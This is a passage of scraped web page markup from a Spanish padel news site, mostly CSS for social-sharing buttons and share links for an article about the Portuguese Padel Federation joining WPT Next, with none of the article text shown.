<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_87 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_87 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_87 .td-social-expand-tabs{border-radius:0px}.tdi_87 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_87 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_87 .td-post-sharing-visible{align-items:flex-start}.tdi_87 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_87 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_87 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_87 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_87 .td-ps-bg .td-social-network div,.tdi_87 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_87 .td-ps-dark-bg .td-social-network div{background-color:#0a0000}.tdi_87 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#0a0000}.tdi_87 .td-ps-border-colored .td-social-but-text{border-color:#0a0000}</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.analistaspadel.com%2Fla-federacion-portuguesa-de-padel-se-une-a-wpt-next%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Federaci%C3%B3n+Portuguesa+de+P%C3%A1del+se+une+a+WPT+Next&url=https%3A%2F%2Fwww.analistaspadel.com%2Fla-federacion-portuguesa-de-padel-se-une-a-wpt-next%2F&via=AnalistasPadel" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/&amp;media=https://www.analistaspadel.com/wp-content/uploads/2022/06/WPT-Next-Portugaaaa.jpeg&description=La+Federaci%C3%B3n+Portuguesa+de+P%C3%A1del+se+une+a+WPT+Next" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+Federaci%C3%B3n+Portuguesa+de+P%C3%A1del+se+une+a+WPT+Next %0A%0A https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=La Federación Portuguesa de Pádel se une a WPT Next&body=https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.analistaspadel.com/la-federacion-portuguesa-de-padel-se-une-a-wpt-next/&text=La+Federaci%C3%B3n+Portuguesa+de+P%C3%A1del+se+une+a+WPT+Next" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_88 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content 